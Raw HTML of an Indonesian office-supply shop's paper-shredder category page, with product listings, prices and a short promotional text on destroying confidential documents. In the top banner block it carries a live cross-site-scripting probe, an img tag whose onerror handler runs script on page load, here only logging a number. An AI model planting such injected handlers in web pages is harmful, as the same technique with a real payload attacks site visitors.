nav-16-157 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.perlengkapankantor.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.perlengkapankantor.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/rRjhf3b1/perlengkapankantor-co-id-1-banner-1400x350.jpg" alt="perlengkapankantor-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(43);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.perlengkapankantor.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item category6"> <a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah.html" title="">Peralatan Mesin Kantor &amp; Sekolah</a> </li>  <li class="item category74"> <strong>Mesin Penghancur Kertas</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Mesin Penghancur Kertas Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli Mesin Penghancur Kertas ? kunjungi saja ke agen alat tulis kantor lengkap Bina Mandiri Stationery, kami menyediakan Mesin Penghancur Kertas untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Mesin Penghancur Kertas - Peralatan Mesin Kantor & Sekolah</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Pekerjaan di perusahaan selalu akan berkutat dengan dokumen penting. Namun untuk beberapa dokumen khusus dan rahasia, tentu membutuhkan penanganan yang lebih serius. Salah satu penanganan yang kerap dilakukan oleh mayoritas perusahaan adalah dengan memusnahkan dokumen rahasia tersebut. Hal ini dilakukan agar informasi tentang internal perusahaan tidak bocor ke masyarakat yang bisa membahayakan kelangsungan bisnis perusahaan tersebut. <strong>Peralatan kantor</strong> yang bisa digunakan untuk memusnahkan dokumen adalah mesin penghancur kertas.</p>
<p style="text-align: justify;">Dokumen penting dan rahasia dalam perusahaan hanya boleh diakses oleh orang-orang dan jabatan tertentu saja. Bahkan karyawan biasa atau beda divisi juga kerapkali tidak diperkenankan untuk melihatnya. Tentu hal ini sangat erat kaitannya dengan perkembangan perusahaan sehingga dokumen rahasia tersebut hanya boleh diakses orang tertentu. Jika Anda membutuhkan mesin penghancur kertas, maka pertimbangkan hal berikut ini sebelum membelinya:</p>
<ul style="text-align: justify;">
<li>Kebutuhan penghancuran kertas menjadi pertimbangan utama dalam memilihnya. Anda perlu tahu seberapa banyak kertas yang harus di hancurkan dalam satu hari. Jika memang tidak terlalu banyak, maka memilih mesin dengan ukuran kecil bisa dipilih. Namun biasanya untuk keperluan perkantoran cenderung memilih mesin dengan ukuran sedang.</li>
<li>Tingkat kerahasiaan dokumen juga bisa menjadi acuan dalam pemilihan mesin. Jika dokumen sangat rahasia, maka Anda bisa memilih mesin penghancur kertas micro cut yang mampu menghancurkan kertas hingga seukuran batang korek api. Namun jika penggunaan hanya secara umum, maka bisa memilih mesin dengan hasil potongan cross cut.</li>
<li>Bak penampung mesin juga berbeda-beda yang bisa dipilih sesuai dengan kebutuhan. Varian bak penampung yang paling kecil umumnya hanya 7 liter dan yang terbesar bisa sampai 300 liter.</li>
</ul>
<p style="text-align: justify;">Untuk menjaga kerahasiaan dokumen, usahakan setelah membaca secara keseluruhan dan selesai dengan pengerjaannya, maka segera hancurkan dokumen tersebut dengan mesin penghancur kertas. Anda bisa mendapatkan mesin penghancur kertas berkualitas di Bina Mandiri Stationery. Kami menyediakan <strong>peralatan kantor</strong> mesin penghancur kertas merek Dahle yang terjamin kualitasnya dan memiliki harga yang ekonomis.</p>
<p >(Mesin penghancur kertas – ctgr-077-A)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="4rw935UjjU39Ony7" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.perlengkapankantor.co.id\/peralatan-mesin-kantor-dan-sekolah\/penghancur-kertas-kantor.html","formKey":"4rw935UjjU39Ony7","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">5</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1360" data-container="product-grid">  <a href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-shd-01.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1360"><span class="product-image-wrapper"><!--mf_product_label_comment_1360--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.perlengkapankantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-paper-shredder-shd-01-sku-jk-shd-01-jk-shd-02-jk-shd-03_m3xl1oze7nmthole.jpg"  width="240" height="300" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1360 {
    width: 240px;
}
.product-image-container-1360 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-shd-01.html">Joyko Paper Shredder SHD-01 Mesin Penghancur Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1360" data-price-box="product-id-1360">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1360"  data-price-amount="818800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 818.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SHD-01" action="https://www.perlengkapankantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~/product/1360/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1360"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="4rw935UjjU39Ony7" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1360,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1360","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1361" data-container="product-grid">  <a href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-shd-02.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1361"><span class="product-image-wrapper"><!--mf_product_label_comment_1361--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.perlengkapankantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-paper-shredder-shd-01-sku-jk-shd-01-jk-shd-02-jk-shd-03_m3xl1oze7nmthole.jpg"  width="240" height="300" alt="Jual&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Joyko&#x20;Paper&#x20;Shredder&#x20;SHD-02&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1361 {
    width: 240px;
}
.product-image-container-1361 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-shd-02.html">Joyko Paper Shredder SHD-02 Mesin Penghancur Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1361" data-price-box="product-id-1361">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1361"  data-price-amount="599800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 599.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SHD-02" action="https://www.perlengkapankantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~/product/1361/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1361"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="4rw935UjjU39Ony7" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1361,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1361","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1362" data-container="product-grid">  <a href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-shd-03.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1362"><span class="product-image-wrapper"><!--mf_product_label_comment_1362--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-paper-shredder-shd-01-sku-jk-shd-01-jk-shd-02-jk-shd-03_m3xl1oze7nmthole.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Shredder&#x20;SHD-03&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1362 {
    width: 240px;
}
.product-image-container-1362 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-shd-03.html">Joyko Paper Shredder SHD-03 Mesin Penghancur Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1362" data-price-box="product-id-1362">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1362"  data-price-amount="327800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SHD-03" action="https://www.perlengkapankantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~/product/1362/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1362"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="4rw935UjjU39Ony7" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1362,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1362","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1363" data-container="product-grid">  <a href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-shd-04.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1363"><span class="product-image-wrapper"><!--mf_product_label_comment_1363--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-paper-shredder-shd-04-sku-jk-shd-04_4lc5ucyxf74mgtsm.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Joyko&#x20;Paper&#x20;Shredder&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1363 {
    width: 240px;
}
.product-image-container-1363 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-shd-04.html">Joyko Paper Shredder SHD-04 Mesin Penghancur Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1363" data-price-box="product-id-1363">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1363"  data-price-amount="2017700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.017.700,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SHD-04" action="https://www.perlengkapankantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~/product/1363/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1363"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="4rw935UjjU39Ony7" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1363,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1363","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1814" data-container="product-grid">  <a href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 240px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.perlengkapankantor.co.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-papershredder" action="https://www.perlengkapankantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~/product/1814/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1814"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="4rw935UjjU39Ony7" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1814,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1814","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.perlengkapankantor.co.id\/peralatan-mesin-kantor-dan-sekolah\/penghancur-kertas-kantor.html","formKey":"4rw935UjjU39Ony7","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor/l/price:0-1000000.html" rel="nofollow" ><span class="price">IDR 0,00</span> - <span class="price">IDR 999.999,99</span><span class="count">4<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor/l/price:1000000-2000000.html" rel="nofollow" ><span class="price">IDR 1.000.000,00</span> - <span class="price">IDR 1.999.999,99</span><span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>      </div></div></div></div><div 